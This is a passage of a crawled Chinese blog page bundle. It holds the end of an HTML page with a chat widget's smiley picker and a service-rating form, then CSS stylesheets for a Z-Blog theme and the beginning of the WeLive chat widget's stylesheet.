src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://baobeiaini.com/zb_users/theme/ywkauto/style/base.css
body_size: 4208
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2018-03-12)
-------------------*/
/* all */
*{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}
li{list-style:none;}
caption,th{text-align:left;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;*font-size:100%;}
legend{color:#000;}
::-moz-selection{background:#FD5D3C;color:#fff;} 
::selection {background:#296399;color:#fff;} 
body{background:#fff;}
body{font-family:"microsoft yahei",Arial;color:#000; -webkit-font-smoothing:antialiased;}
i{font-style:normal;}
a{text-decoration: none;color: #333;border: 0;font-size: 100%;margin: 0;padding: 0;vertical-align: baseline;-webkit-transition: all 0.3s ease-in;-moz-transition: all 0.3s ease-in;transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;}
.clr:after{clear: both;content:'\0020';display: block;visibility:hidden;height:0;}
.clr{zoom:1;}
.inner{width:1100px;margin:0 auto;position: relative;}
/*head*/
.lph-header{position:fixed;top:0;left:0;width:100%;z-index:9999;_position:absolute}
.lph-header .top{background:#296399;height:68px;line-height:68px;}
.lph-header .top .inner{position:relative}
.lph-header .top .logo{position:absolute;top:0;left:0;height:68px;color:#fff;font-size:30px;font-weight:bold;white-space:nowrap;overflow:hidden}
.lph-header .top .nav{float:left;height:68px;padding-left:200px;}
.lph-header .top .nav li{float:left;position:relative;}
.lph-header .top .nav>li:nth-child(n+10){display:none}
.lph-header .top .nav li a{color:#fff;font-size: 15px; text-align: center;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;-moz-transition:all .2s ease-in;transition:all .2s ease-in;}
.lph-header .top .nav li .link{display:inline-block;padding:0 20px;}
.lph-header .top .nav li .bg{position:absolute;top:-100%;left:0;width:100%;height:100%;border-bottom:3px solid #7AA5CC;opacity:0;background:#16538E;filter:alpha(opacity=0);}
.lph-header .top .nav li:hover .bg,.lph-header .top .nav li.cu .bg{top:-3px;opacity:1;filter:alpha(opacity=100);}
.lph-header .top .nav li:hover .link,.lph-header .top .nav li.cu .link{ opacity:0;filter:alpha(opacity=0);}
.lph-header .top .nav li ul{display:none;position:absolute;top:68px;left:0;width:100%;background:#296399;}
.lph-header .top .nav li ul li{float:none;margin:0;border-bottom:1px solid #666;}
.lph-header .top .nav li ul li a{display:block;height:38px;line-height:38px;font-size:13px}
.lph-header .top .nav li ul li a:hover{background:#16538E}
.lph-header .top .search{position:absolute;top:13px;right:0;height:44px;background:#16538E;border-radius:35px;*width:150px;}
.lph-header .top .search form{height: 100%;}
.lph-header .top .search input{float: left;height: 100%; width:90px; background: none; border: none;outline: none; padding: 0 10px; font-size: 14px;color:#383838; line-height: 14px; line-height: 44px\9;   }
.lph-header .top .search button{float: right;width: 40px; height: 100%; border: 0; outline: 0;cursor: pointer;background: url("images/lph-header-sprite.png") no-repeat 5px 10px;}
.lph-header .top .search{-webkit-transition: all .3s ease-in;-o-transition: all .3s ease-in;-moz-transition: all .3s ease-in;transition: all .3s ease-in;}
.lph-header .top .search input{-webkit-transition: all .2s ease-in;-o-transition: all .2s ease-in;-moz-transition: all .2s ease-in;transition: all .2s ease-in;}
.lph-header .top .search.fcs{background:#F6F6F6;}
.lph-header .top .search.fcs input{width:120px;}
/* 主体*/
.lph-main{margin-bottom:90px;padding-top:95px;}
.lph-left{float:left;width:788px;}
.topallvs,.ileftvs{max-width:100%;margin-bottom:20px;overflow:hidden;clear:both}
.topallvs img,.ileftvs img{width:100%;}
.ileftvs{margin:25px 0 0}
.footvs{margin-top:-40px}
/* 右侧*/
.lph-right{width: 278px; float: right;}
.lph-right .right-box,.function{margin-bottom: 30px;}
.lph-right .right-box-title,.function_t{color: #333; font-size: 20px; height: 20px; line-height: 20px; padding-bottom:7px; border-bottom: 2px solid #CBCBCB; }
.lph-right .right-box-title h3{float: left;}
.lph-right .right-box-title a{float: right; font-size: 12px; padding-top: 5px; color: #9d9d9d;}
.lph-right .kuaixun .kx-ul li{ border-bottom:dotted 1px #CBCBCB;}
.lph-right .kuaixun .kx-ul li.hov{ border-bottom:dotted 1px #f98235;}
.lph-right .kuaixun .kx-ul li a{width: 100%; height: 100%; display: block;padding: 12px 0;}
.lph-right .kuaixun .kx-ul li .time{float: left;width: 58px; height: 36px; line-height: 36px; text-align: center;color: #272322; font-size: 16px; background: #F2F2F2;}
.lph-right .kuaixun .kx-ul li.hov .time{background: #f98235; color: #fff;}
.lph-right .kuaixun .kx-ul li .title{height: 36px; line-height: 18px; overflow: hidden; font-size: 13px; color: #3f3f3f; padding-left: 8px;}
.lph-right .kuaixun .kx-ul li.hov .title{color: #f98235;}
.lph-right .pbzttab{padding-top: 5px;}
.lph-right .pbzttab .pbz-hd{border-bottom: solid 1px #CBCBCB; position: relative;}/*右侧评论专题*/
.lph-right .pbzttab .pbz-hd a{float: left; width: 50%; line-height: 1; text-align: center; font-size: 18px; color: #888;padding-bottom: 10px; }
.lph-right .pbzttab .pbz-hd a.cur{color: #333;}
.lph-right .pbzttab .pbz-hd i{display: block;position: absolute; bottom: -1px;width: 50%; height: 2px; left: 0; background:#f98235; }
.lph-right .pbzttab .pbz-bd .comment li{padding: 10px 8px; border-bottom:dotted 1px #CBCBCB;}
.lph-right .pbzttab .pbz-bd .comment li .img{float: left;}
.lph-right .pbzttab .pbz-bd .comment li .img img{border-radius: 100%;}
.lph-right .pbzttab .pbz-bd .comment li .word{ padding-left: 60px;}
.lph-right .pbzttab .pbz-bd .comment li .word .top{overflow: hidden; height: 46px;}
.lph-right .pbzttab .pbz-bd .comment li .word .name{ font-size: 14px; color: #888; height: 20px; line-height: 20px; overflow: hidden; }
.lph-right .pbzttab .pbz-bd .comment li .word .name a{color: #f98235; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title{height: 20px; line-height: 20px;  font-size: 12px; overflow: hidden; padding-top: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .word .title a{color: #b5b5b5;}
.lph-right .pbzttab .pbz-bd .comment li .btm{color:#272322; font-size: 12px; margin-top: 10px; max-height: 60px; line-height: 20px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .comment li .btm i{width: 17px; height: 13px; background: url(images/lph-right-sprite.png); display: inline-block;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.pre{background-position: -25px -72px; margin-right: 5px;}
.lph-right .pbzttab .pbz-bd .comment li .btm i.nxt{background-position: -58px -71px; margin-left: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li{margin: 8px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti ul{padding: 5px 0;}
.lph-right .pbzttab .pbz-bd .zhuanti li:hover{background: #F7F7F7;}
.lph-right .pbzttab .pbz-bd .zhuanti li .img{float: left;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word{padding-left: 120px; padding-right: 5px;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word h4{color: #333; font-size: 14px; line-height: 35px; height: 35px; overflow: hidden;}
.lph-right .pbzttab .pbz-bd .zhuanti li .word p{color: #888; font-size: 12px; line-height: 20px; height: 40px; overflow: hidden;}
.lph-right .weixinewm.weixinewm-fixed{position:fixed;top:76px;z-index: 7;background-color: #fff;width: 276px;}
.lph-right .weixinewm .we-img{max-width:276px;text-align:center;overflow:hidden}
.artSortList-left .asl-title{height: 48px; line-height: 48px;border-bottom: solid 2px #D6D6D6;}
.artSortList-left .asl-title h3{font-size: 30px; color: #333; font-weight: bold; float: left; padding-right: 15px;}
.artSortList-left .asl-title p{font-size: 16px; color: #888; float: left; padding-top: 8px;}
/*系统组件*/
.function_c{line-height:1.8;margin-top:10px;font-size:13px}
.function_c ul{overflow:hidden;clear:both}
.function_c li{border-bottom:dotted 1px #CBCBCB;padding:6px 0}
#divCatalog li li{text-indent:35px;border-bottom:none;background:url(images/join.gif) 10px center no-repeat}
#divCatalog li ul li:last-child{background:url(images/joinbottom.gif) 10px center no-repeat}
#divCalendar{border:dashed 3px #EEE;padding:0 0 10px 5px}
#divCalendar table{width:96%;line-height:1.8;margin:0 auto;text-align:center;}
#divCalendar td a{color:#f98235}
#divCalendar caption{font-size:14px;text-align:center;margin-bottom:6px;border-bottom:1px #eee solid;padding:0 0 6px}
#divContorPanel span.cp-hello{display:inline-block;color:#f98235;padding:0 0 15px}
#divContorPanel span a{margin-left:10px;background:#eee;padding:6px 20px;border-radius:6px}
#divSearchPanel{display:none}
#divAuthors li,#divLinkage li,#divFavorites li,#divMisc li{float:left;width:48%;margin:0 1%}
/* 尾部*/
.lph-footer{width:100%;color:#bbb;font-size:12px;background:#313131;padding:30px 0;}
.lph-footer .lphf-top a{color:#ddd}
.lph-footer .lphf-top{padding:0 0 12px;}
.lph-footer .lphf-top .left{float:left;}
.lph-footer .lphf-top .left .copyr{line-height:1.8;}
.lph-footer .lphf-top .right{float: right;}
.lph-footer .lphf-top .right .links{float:right;}
.lph-footer .lphf-top .right .links a{margin:0 10px 0 8px;}
.lph-footer .lphf-btm{border-top:1px #777 dotted;padding-top:15px}
.lph-footer .lphf-btm li{float:left;margin-right:15px;margin-bottom:5px;}
.lph-footer .lphf-btm li a{color:#aaa}
.lph-footer .gotoBar{position:fixed;bottom:60px;left:50%;width:52px;margin-left:568px;}
.lph-footer .gotoBar a{display:block;width:50px;height:50px;border:solid 1px #E6E6E6;background:#F5F5F5;background-image:url(images/lph-footer-sprite.png);background-repeat: no-repeat;}
.lph-footer .gotoBar a:hover{background-color:#EDEDED;}
.lph-footer .gotoBar .top{display:none;width:52px;}
.lph-footer .gotoBar .top a{background-position: 10px -102px;}
.lph-footer .gotoBar .top a:hover{background-position: -60px -102px;}
.lph-footer .gotoBar a.comment{background-position: 10px -50px;}
.lph-footer .gotoBar a.comment:hover{background-position: -60px -50px;}
/* 文章列表*/
.lph-pageList .tip{ height: 37px; border-bottom: solid 2px #D6D6D6; position: relative; line-height: 37px;}
.lph-pageList .tip h4{position: absolute; font-size: 28px; font-weight: bold; line-height: 1; left: 0; top: 0; padding-bottom: 9px; border-bottom: solid 2px #666666;}
.lph-pageList .tip h4 span.yel{color: #f98235;}
.lph-pageList .tip h4 span.gra{color: #333;}
.lph-pageList .tip .count{height: 100%; position: absolute; right: 0; bottom: 0px; background: #F2F2F2; padding: 0 10px; color: #333; font-size: 18px;}
.lph-pageList .tip .count i{float: left; width: 20px; height: 22px; margin-top: 8px; margin-right: 5px; background: url(images/lph-pageList-sprite.png) no-repeat 0px 0px;}
.lph-pageList .tip .count strong{color: #f98235; font-weight: bold;}
.lph-pageList .tip .count em{position: absolute;right: 0;top: 0;background: url(images/lph-pageList-sprite.png) no-repeat -39px 0;width: 8px;height: 8px;}
.lph-pageList .wrap li.pbox{padding: 30px 0; border-bottom: solid 1px #EEE;}
.lph-pageList .wrap li.pbox .img{float: left; position: relative; }
.lph-pageList .wrap li.pbox .img a.sort{padding: 5px 12px; background: rgba(0,0,0,0.6); font-size: 14px; color: #fff; line-height: 1; position: absolute; top: 0; left: 0; }
.lph-pageList .wrap li.pbox .word{ padding-left: 235px; padding-right: 10px; }
.lph-pageList .wrap li.pbox .word h2{ color: #272322; font-size: 20px; font-weight: bold; }
.lph-pageList .wrap li.pbox .word h2{-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s; }
.lph-pageList .wrap li.pbox:hover .word h2{color:#f98235;}
.lph-pageList .wrap li.pbox .word .des{font-size: 13px; color: #888; line-height: 1.6; padding-top: 15px;word-wrap:break-word;}
.lph-pageList .wrap li.pbox .word .info{height: 26px; line-height: 26px;font-size: 13px; color: #b8b8b8; padding-top: 15px;}
.lph-pageList .wrap li.pbox .word .info .tags{float: left; height: 100%; width: 200px; overflow: hidden;}
.lph-pageList .wrap li.pbox .word .info .tags i{float: left;background: url(images/lph-pageList-sprite.png) no-repeat -30px -43px;width: 18px;height: 13px; margin-top: 7px; }
.lph-pageList .wrap li.pbox .word .info .tags em{display:none}
.lph-pageList .wrap li.pbox .word .info .tags a{float: left; font-size: 13px; color: #b8b8b8; margin-left:5px;}
.lph-pageList .wrap li.pbox .word .info .tags a:hover{color: #f98235;}
.lph-pageList .wrap li.pbox .word .info .time{float: right;}
.lph-pageList .wrap li.pbox .word .info .time i{float: left; margin-right: 5px;;background: url(images/lph-pageList-sprite.png) no-repeat -2px -42px;width: 14px;height: 14px; margin-top: 6px; }
.lph-pageList .wrap li.pbox .word .info .aut{float: right; margin-right: 25px;}
.lph-pageList .wrap li.pbox .word .info .aut span{float: left;font-size: 13px; color: #b8b8b8;width: 64px;height: 26px;white-space: nowrap; overflow:hidden; text-overflow:ellipsis;}
.lph-pageList .wrap li.pbox .word .info .aut span:hover{color: #f98235;}
.lph-pageList .wrap li.istop{background:#FAFAFA}
.lph-pageList .wrap li.istop h2{text-indent:26px;background: url(images/up.png) 0 3px no-repeat}
/* 翻页*/
.lph-paging1{margin-top:25px;}
.lph-paging1 a{display:inline-block;margin-bottom:8px}
.lph-paging1 a span{background:#f98235;text-align:center;font-size:16px;color:#fff;font-weight: bold;padding:5px 10px;border-radius:3px;}
.lph-paging1 a:hover span{background:#D85027;}
.lph-paging1 span.now-page{background:#ECECEC;color:#737373;cursor:not-allowed;padding:5px 10px;border-radius:3px;}
/*全局响应式*/
@media only screen and (max-width: 1100px) {.inner{width: 100%;} .top,.lph-left{width: 96% !important; padding: 0 2% !important;} .lph-header .top .nav li .link{padding:0 15px} .idx-selLead .items{width:45% !important} .lph-footer{width: 96%;padding:20px 2%} .lph-right,.lph-header .top .search,.topallvs{display:none;}}
@media only screen and (max-width: 788px) {.header .logo span{display:none} .idx-hotlists .hls-links{padding:0 10px !important}.idx-hotlists{height:auto !important;}#xyslide{float:none !important;width:100% !important}.focusItem{width:100% !important;} .article-left .pageRelate ul li .img{height:100px !important;}}
@media only screen and (max-width: 600px) {.idx-selLead,.lph-pageList .wrap li.pbox .word .info .tags,.lph-footer .lphf-top .left,#bdshare .weibo-btn,.lph-pageList .wrap li.pbox .word .info,.ileftvs,.lph-header .top .nav li .bg{display:none} .lph-main{margin-bottom:30px;padding-top:68px} .lph-header .top .logo,.lph-header .top .logo img,.lph-header .top{height:48px;line-height:48px} .lph-header .top .nav{float:right;width:auto;height:48px;line-height:48px;background:url("images/mobile_nav.gif") right center no-repeat;padding-right:45px;padding-left:0;overflow:visible;cursor:pointer} .lph-header .top .nav li{display:none;float:none;border-bottom:1px #555 solid;background:#3A3A3A;opacity:0.9} .lph-header .top .nav li .link{padding:0 20px} .lph-pageList .wrap li.pbox{position:relative;} .lph-pageList .wrap li.pbox .img{position:absolute;top:70px} .lph-pageList .wrap li.pbox .img img{width:150px;height:100px;} .lph-pageList .wrap li.pbox .word{float:left;width:94%;padding-left:10px} .lph-pageList .wrap li.pbox .word h2{width:100%;font-size:16px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .lph-pageList .wrap li.pbox .word .des{padding-left:160px} .lph-paging1 span.now-page,.lph-paging1 a span{font-weight:normal;padding: 2px 6px;}#xyslide,.focusItem{height:300px !important;}.focusItem a{height:240px !important;}.focusItem h4{font-size:16px !important;}.artSortList-left .asl-title h3,.article-left .pageTop h1{font-size:24px !important;} .lph-header .top .nav li ul{top:0;left:auto;right:100%;} .lph-header .top .nav li.cu .bg{display:block;} .lph-header .top .nav li:hover .link{opacity:1} .article-left .pageTop{border-top:1px #D8D8D8 dotted;padding:18px 0 !important;} .artSortList-left .asl-title{border-top:1px #D6D6D6 dotted;} .artSortList-left .asl-title h3{float:none;text-align:center;}}

.pageCont p span,.pageCont p i{display:inline-block;width:48%;border-bottom:0.5px solid #eee;}
.pageCont p .clam1{}
.pageCont p i{text-align:center;border-left:1px solid #eee}

--- FILE ---
content_type: text/css
request_url: http://baobeiaini.com/zb_users/theme/ywkauto/style/css/article.css
body_size: 2868
content:
@charset "utf-8";
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=711
*Author:             尔今 erx@qq.com
*update:             2015-4-20(Last:2015-12-18)
-------------------*/
.article-left{width:776px;padding-bottom:30px;overflow:hidden}
.article-left .pageTop{padding:25px 0;}
.article-left .pageTop h1{color: #292929; font-size: 32px; line-height: 1.2;font-family: "microsoft yahei";}
.article-left .pageInfo{height: 28px; line-height: 28px; border-bottom: dotted 1px #D8D8D8;}
.article-left .pageInfo .pi-author{float: left;font-family: "NSimSun"; font-size: 12px; color: #888888; }
.article-left .pageInfo .pi-author span{margin-right: 1px;}
.article-left .pageInfo .pi-author i{margin: 0 3px;}
.article-left .pageInfo .pi-author a{color:#ff9e13;}
.article-left .pageInfo .pi-comment{float:right;}
.article-left .pageInfo .pi-comment a{font-size:12px;color:#ff9e13;}
.article-left .pageInfo .pi-comment i{color:#E0E0E0;margin:0 3px}
.article-left .pageTag{padding:20px 0 5px;}
.article-left .pageTag ul li{float: left;margin-right: 5px; margin-bottom: 6px;}
.article-left .pageTag ul li a{float: left; padding: 4px 12px;color: #fff; font-family: "NSimSun"; font-size: 12px; background: #9F9F9F; border-radius: 3px;}
.article-left .pageTag ul li a{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out;}
.article-left .pageTag ul li a:hover{background:#d41c4f;}
.article-left .pageCont{padding:15px 0 5px; word-break: break-word;}
.article-left .pageActive{padding-bottom:20px; padding-top:20px;}
.article-left .share-btn{height:32px; -webkit-transition:background-color 0s;-moz-transition:background-color 0s; transition:background-color 0s; line-height: 32px; background:none; border:1px solid; position: relative; color:#333; float:left; padding:0px 16px 0px 36px; border-radius: 16px; font-family: "microsoft yahei";}
.article-left .share-btn i{width:24px; height: 24px;  position: absolute; left: 8px; top:4px; background: url("../images/article-sprite.png") no-repeat;}
.article-left .mark-like-btn{float:left; }
.article-left .baidu-share{float:right !important; }
.article-left .mark-like-btn a{margin-right:20px; font-size: 12px;}
.article-left .baidu-share a{margin:0px 0px 0px 20px;}
.article-left .baidu-share a:hover{color:#fff !important; opacity:1  !important;}
.article-left .like-btn{ border-color: #f35454;}
.article-left .like-btn i{background-position: 2px -187px; }
.article-left .like-btn.love-yes{cursor:default;background:#f35454; color:#fff;}
.article-left .like-btn.love-yes i{background-position: 2px -104px;}
.article-left .like-btn.love-animate i{animation: heartbomb .8s;-moz-animation: heartbomb .8s;-ms-animation: heartbomb .8s;-webkit-animation: heartbomb .8s;-o-animation: heartbomb .8s;}

.article-left .weibo-btn{border-color: #e14d4c;}
.article-left .weibo-btn i{background-position: 0px -159px; width:26px;}
.article-left .weibo-btn:hover{background-color:#e14d4c; color:#fff;}
.article-left .weibo-btn:hover i{background-position: 0px -73px;}
.article-left .weixin-btn{ border-color: #40b440;}
.article-left .weixin-btn i{background-position: 0px -265px;}
.article-left .weixin-btn:hover{background-color:#40b440; color:#fff;}
.article-left .weixin-btn:hover i{background-position: 0px -132px;}
.article-left .weixin-btn:hover a{color:#fff !important; opacity:1  !important;}
.article-left .baidu-share .more-btn{border-color:#4593e4;  background:#fff url("../images/article-sprite.png") no-repeat 8px -208px !important; height:32px; line-height: 32px; font-size:0px; padding:0px; width:32px; }
.article-left .baidu-share .more-btn:hover{background-color:#4593e4 !important; background-position: 8px -14px !important;}
.article-left .nextlog{height:38px;line-height:38px;border:1px solid #ddd;font-size:13px;overflow:hidden;border-radius:3px}
.article-left .nextlog a{display:block;float:left;width:46%;margin:0 2%;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.article-left .pageRelate{padding:40px 0; }
.article-left .pageRelate ul li{width: 30%;float: left; margin-right: 5%; border-top: solid 2px #fff; }
.article-left .pageRelate ul li{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.article-left .pageRelate ul li.last{margin-right: 0;}
.article-left .pageRelate ul li .img{height:160px;margin-bottom:10px;overflow:hidden}
.article-left .pageRelate ul li .img img{width: 100%;min-height:100%;height:auto;}
.article-left .pageRelate ul li .name{line-height: 20px;}
.article-left .pageRelate ul li .name h2 a{font-size:12px; color: #5a5a5a;font-family: "NSimSun"; font-weight: bold;}
.article-left .pageRelate ul li:hover{border-top: solid 2px #ff9e13;}
.article-left .pageRelate ul li:hover .name h2 a{color: #ff9e13;}

.article-left .article-coment{padding-bottom: 40px;}
.bdshare_popup_box{display: none !important;}
.weixin-btn{position: relative;}
#weixin-qt{display:none;position:absolute;right:0;top:20px;width:260px;box-shadow:0px 2px 3px #eee;z-index:10;background:#fff;border:1px solid #e0e0e0;opacity:0;filter:alpha(opacity=0);}
#weixin-qt img{display: block; float:left; width:120px;}
#weixin-qt span{width:0px; height: 0px; display: block; position: absolute; border:8px solid; border-color:transparent transparent #e0e0e0 transparent;  top:-16px; left:60px;}
#weixin-qt-msg{line-height: 1.4; float:right; width:120px; padding:15px 15px 0 5px;}
#weixin-qt-msg:hover{color:#333 !important;}
.article-left .weixin-btn:hover #weixin-qt-msg{color:#333;}
.logad{width:360px;margin:0 auto;text-align:center}

.lph-article-comView{font-size: 16px; font-family: "microsoft yahei"; color: #333; line-height: 1.9; word-break:break-all;word-wrap:break-word; }
.lph-article-comView blockquote{border-left:5px solid #eee;margin:20px;padding:5px 10px;clear:both;}
.lph-article-comView blockquote p{margin-bottom:0px;}
.lph-article-comView h1{font-size: 32px; font-weight: bold;margin: 20px 0px 15px;}
.lph-article-comView h2{font-size: 24px; font-weight: bold;margin: 20px 0px 15px;}
.lph-article-comView h3{font-size: 20px; font-weight: bold;margin: 20px 0px 15px;}
.lph-article-comView h4{font-size: 16px; font-weight: bold;margin: 20px 0px 15px;}
.lph-article-comView h5{font-size: 13px; font-weight: bold;margin: 20px 0px 15px;}
.lph-article-comView h6{font-size: 12px; font-weight: bold;margin: 20px 0px 15px;}
.lph-article-comView ol, .lph-article-comView ul{margin:20px 0 20px 40px;}
.lph-article-comView ol li{list-style-type:decimal;}
.lph-article-comView ul li{list-style-type:disc;}
.lph-article-comView p{margin:0 0 1em;font-size:16px;}
.lph-article-comView strong{font-weight: bold;}
.lph-article-comView a{color: #ED5565; text-decoration: none;}
.lph-article-comView a{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;}
.lph-article-comView a:hover{color:#FC95A0;}
.lph-article-comView img{max-width:100% !important;height:auto !important;}
.lph-article-comView embed{max-width:98% !important;margin:0 auto;display:block;}
/* 评论 */
ul.msg{width:98%;margin:10px 0 20px 0;padding:5px 1%;text-align:left;list-style-position:outside;table-layout:fixed;word-wrap:break-word;clear:both}
li.tbname{font-size:18px;height:48px; line-height: 48px; border-bottom: solid 1px #ECECEC; position: relative;margin-top:5px; font-weight:normal;}
li.tbname span{color:#d41c4f}
li.tbname i{display:block;width:13px;height:8px;background:url("../images/lph-comment-sprite.png") no-repeat -250px 0;position:absolute;bottom:-7px; left:32px;}
li.msgname{padding:0 0 10px 5px;}
li.msgarticle{color:#666;font-size:14px;padding:10px;line-height:160%;padding-left:55px;border-bottom:1px #ECECEC solid}
li.msgtime{padding:5px 0 0 0;}
img.avatar{width:40px;height:40px;float:left;padding:0 15px 0 0;}
ul.msg ul.msg{padding:10px 0 0 0;margin:20px 0 0 0;border-top:1px #ECECEC dotted;border-bottom:none;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;border-bottom:0}
ul.msg ul.msg li.msgname{padding:0}
.commentname a{color:#ff9e13;margin-right:10px}
.msgname small{color:#999}
.revertcomment a{display:inline-block;width:15px;height:14px;margin-left:15px;text-indent:-9999px;background: url("../images/lph-comment-sprite.png") no-repeat -200px 0;vertical-align:middle}
/* 评论发表 */
#divCommentPost{width:98%;margin:0;padding:5px 1% 15px 1%;overflow:hidden}
#divCommentPost p{margin-top:10px;}
#divCommentPost label{margin-top:5px;}
#divCommentPost p.posttop{font-size:18px}
#divCommentPost p.vcode{position:relative}
#divCommentPost p.vcode img{position:absolute;top:1px;right:-1px}
#cancel-reply{float:right;font-size:12px}
div.reply-frm{background:#f0f0f0;box-shadow:0 0 15px #666;margin:1em 1% !important;padding:.3em .8em !important;min-width:330px;}
input.text{width:98%;border:1px solid #E5E5E5;height:26px;line-height:26px;font-size:13px;padding:2px 1% 2px 1%;}
#txaArticle{resize:none;width:98%; height:80px; color: #999; font-size: 14px; border: solid 1px #E5E5E5; padding:1%;}
#txaArticle:focus,input.text:focus{outline: solid 1px #FFB7B7;}
input.button {font-size: 14px; color: #fff; padding: 10px 30px; background:#d41c4f; border: 0; cursor: pointer; float: right; display: inline;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out;}
input.button:hover{background: #E05F5F;}
/* 分页条 */
span.page{color:#666;padding:1px 5px;margin:4px;border:1px solid #ddd;}
span.now-page{color:#fff;font-weight:bolder;padding:1px 5px;margin:5px;border:1px solid #666;background:#666}
a:hover span.page{color:red;border:1px solid red;}
ul.ul-subcates{padding:8px 0 0;margin-bottom:-8px;}
span.sh{border:1px solid #CCC;padding:0 3px;margin-right:5px;font-size:.5em;font-family:monospace;cursor:pointer;color:#666;}
/* 搜索 */
.search-left .pageTop{margin:0 0 10px -5px;text-indent:2em;border-left:5px #eee solid;padding:10px 0;background:#f7f7f7}
.search-left .pageTop h1{font-size:24px}
.search-left .lph-article-comView p{line-height:1.7;font-size:14px}
.search-left .lph-article-comView p strong{color:#C00}
.search-left .lph-article-comView p a{color:#693;}
.search-left .lph-article-comView p a:first-child{color:#06C;font-size:16px;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/guest.css?v=6.4.0
body_size: 3576
content:
* {outline:none;}
:focus {outline: 0;}
html,body,div,span,p,td,a,del,em,font,img,b,u,i,center,dl,dt,dd,ol,ul,li,form,label {margin: 0;padding: 0;}
body, select, input, textarea {font:12px "Microsoft YaHei","\5b8b\4f53", Verdana, Arial;color:#222;}
html, body {height:100%;}
li {list-style:none;}
img {border: 0;}

.welive_color_1 {background-color: #FF5384;}
.welive_color2_1 {color: #f5f8fa;}
.welive_border_1 {border: 1px solid #FF5384;}
.welive_cb_1 {background-color: #FF5384;border: 1px solid #FF5384;}
.welive_p_1 {background-position:0 -36px;}

.welive_color_2 {background-color: #676767;}
.welive_color2_2 {color: #afafaf;}
.welive_border_2 {border: 1px solid #676767;}
.welive_cb_2 {background-color: #676767;border: 1px solid #676767;}
.welive_p_2 {background-position:-18px -36px;}

.welive_color_3 {background-color: #e89813;}
.welive_color2_3 {color: #c58110;}
.welive_border_3 {border: 1px solid #e89813;}
.welive_cb_3 {background-color: #e89813;border: 1px solid #e89813;}
.welive_p_3 {background-position:-36px -36px;}

.welive_color_4 {background-color: #930093;}
.welive_color2_4 {color: #9d9d9d;}
.welive_border_4 {border: 1px solid #930093;}
.welive_cb_4 {background-color: #930093;border: 1px solid #930093;}
.welive_p_4 {background-position:-54px -36px;}

.welive_color_5 {background-color: #798ddd;}
.welive_color2_5 {color: #a9b6e9;}
.welive_border_5 {border: 1px solid #798ddd;}
.welive_cb_5 {background-color: #798ddd;border: 1px solid #798ddd;}
.welive_p_5 {background-position:-72px -36px;}


#welive_operator {height:38px;overflow:hidden;padding:2px 6px 2px 4px;}
#welive_avatar {
	float:left;
	width:34px;
	height:34px;
	padding:2px;
	background:#ccc;
	border:0;
	vertical-align:top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#welive_name, #welive_duty {
	float:left;
	height:18px;
	width:200px;
	overflow:hidden;
	margin-left:8px;
}
#welive_name {color:#fff;}
#welive_duty {font-size:11px;}
#welive_copyright {position:absolute;right:6px;top:10px;}
#welive_copyright a {color:#fff;text-decoration:none;font-size:11px;outline:none;}
#welive_operator .hover a {color:#FF6600 !important;}

.animate_avatar {position:absolute;width:52px;height:52px;overflow:hidden;left:60px;bottom:180px;}
.animate_avatar img {width:48px;padding:2px;background:#ccc;border:0;border-radius: 4px;}

.loading2, .loading3 {
